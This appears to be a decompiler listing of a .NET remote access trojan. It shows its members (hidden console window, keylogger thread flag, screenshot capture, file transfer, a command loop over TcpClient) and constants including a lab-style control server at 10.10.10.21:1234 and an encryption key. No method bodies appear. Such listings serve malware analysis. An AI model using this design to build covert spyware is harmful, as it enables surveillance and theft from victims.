 Explorer
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000010
Program() : void @0600000F
ConnectToServer() : void @0600000E
CurrentDomain_ProcessExit(object, EventArgs) : void
Decrypt(string) : string @06000008
Encrypt(string) : string @06000007
GetCommands(string) : string[] @0600000B
GetConsoleWindow() : IntPtr @06000001
HandleCommand(string) : void @0600000A
Main(string[]) : void @06000005
ReceiveResponse() : void @0600000C
RequestLoop() : void @06000009
SendCommand(string) : void @0600000D
ShowWindow(IntPtr, int) : bool @06000002
isDisconnect : bool @17000001
applicationHidden : bool @0400000D
client : TcpClient @04000001
connectedBefore : bool @04000002
encoder : Encoding @04000011
fdl_location : string @0400000B
fup_location : string @04000007
fup_size : int @04000008
getScreens : string @0400000E
isFileDownload : bool @04000006
isKlThreadRunning : bool @0400000C
IsLinuxServer : bool @04000010
LocalAVCache : string @04000013
LocalIPCache : string @04000012
recvFile : byte[] @0400000A
ScreenNumber : int @0400000F
TConnect : Thread @04000003
writeSize : int @04000009
_clientSocket : Socket @04000004
_isDiconnect : bool @04000005
Constantes
167
168 // Token: 0x0400001C RID: 28
169 private const int _SW_SHOW = 5;
170
171 // Token: 0x0400001D RID: 29
172 private static string _ip = "10.10.10.21";
173
174 // Token: 0x0400001E RID: 30
175 private static int _port = 1234;
176
177 // Token: 0x0400001F RID: 31
178 private static int _screenShotSpeed = 100;
179
180 // Token: 0x04000020 RID: 32
181 private static string _version = "0.1.6.1";
182
183 // Token: 0x04000021 RID: 33
184 private static string _encryptKey = "VYAemVeO3zUDTL6N62kVA";
185
186 // Token: 0x04000022 RID: 34
187 private static Size _defaultCompressionSize = new Size(1280, 720);
188
189 // Token: 0x04000023 RID: 35
190 private static string _separator = "|";
191
192 // Token: 0x04000024 RID: 36
193 private static string _special_Separator = "¦";
194
140 %
Call Stack